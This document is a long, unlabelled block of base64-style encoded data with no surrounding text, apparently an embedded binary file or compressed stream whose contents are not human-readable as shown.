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
bXRMntsswwc38zDq+R7KvP4yhybzLmuza11ZJo+tz/DBeRk8tzoGb42e4WP7MHJpdVbtyy7dmeuy
Nm9lAtloHUU8f1N4R/M07nmfRz57BzHv1hHXdWX02jzN35sdRPlnF1UefiJMQnup9HsPXRL+G8O7
XxMY920K6XyN4Fy3KaTzOmA8m4n0e1OZmLSLKg9tGsA3bzM494s8B/0Oot6HwUubccBzNtHloL30
Gb6ZQMFdo81CW+nzeyd1gu0eSD0b57DO3kHUs2++c36mD66e8YOrizYPuxKotzskKdgNigy8cb51
tgxg2+wC18vOOHB40bu5M4RudNatl3EtBg18w4QvvsWggd9lYGZlYTB/Z9qZMBsXZk9tm437Yzxt
rAM304bFBLKN2STGcW3AdPLLHVpZjB6bNvt2k/E+toGTYdDAy7wu8BoMQ1aOK5bF64q5yM1ivGPY
wDVAmMDHvL6yeDZZTN+aVoawjStT2MadMWybZQ7Zti5vXC3/YWBcewED92EaXNrGOriolYm5oMlj
2TTfIetGk2XdaDKXtW0HTnfYwDtY+OL0Bg02G+qcLS2tKiwmB2h7aBeYsKqYsJi4qJio3momKiYr
LSYurSqmm0qKiYqJiunniNVMYb2DBTY1uD62Cw1yMtRMVUwJonLy2Pb00LQO7jgwUXVpbUnl0DFR
dWltMWVpbd15MVXtoZExrdV95cg5bTkcqK6mqLCwurSwsqa6tLq6tLKoqqq6tKy06Ky0rLSyqKjo
sLSsrrCsrrCwrq6yrq6wqLSsqqiorKastKqorK62tLqsuKiurra2trastqyqtKy0ura2sLayrqy4
uLK2sLa2trC2prawsramrramtq6ysqqurq6wrq60rLK6rrY4WG1pdW1ZsLra0rKy2sqy6sq6suK6
opIV5LTlWKjKutLCouLKysKyouLq6mrLsbCFdTW1tVVFhbVVRcVVdUWVtWVFZ3WBqapvaWFVcVFV
cWlhcV1xVVVldVltbVVVVXFxcWFtUWFxdWlNWVVtUXFdWVVlcU1ZVVVxTVlVcV1JbXFtYVV1TWFV
cXFRcVVtZWVxdV1pXXFtWXVhaVVxbU1pVXFVZVVRdWVVcU1tcW1VXV1laVlZTWlxVWlxVWVtYXVh
VU1tbVlVUW1NZVVxZVVxUVFdTWlhVXFdVXVdVXFVZW1hVVVRVXFVTWllcXVNcW1hcU1laVFxdXVN
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
